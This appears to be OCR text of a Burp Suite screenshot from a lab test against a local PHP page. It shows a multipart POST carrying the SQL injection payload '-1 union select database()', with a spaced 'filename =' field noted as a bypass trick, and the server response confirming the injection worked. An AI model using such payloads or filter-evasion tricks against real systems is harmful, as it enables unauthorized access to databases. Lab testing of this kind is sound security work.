 Go Cancel < > Target: http://192.168.80.13
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------957422852
Content-Length: 135
----------957422852
Content-Disposition: form-data; name="a"; filename ="1.jpg"
-1 union select database()
----------957422852--
加了个空格
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:40:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>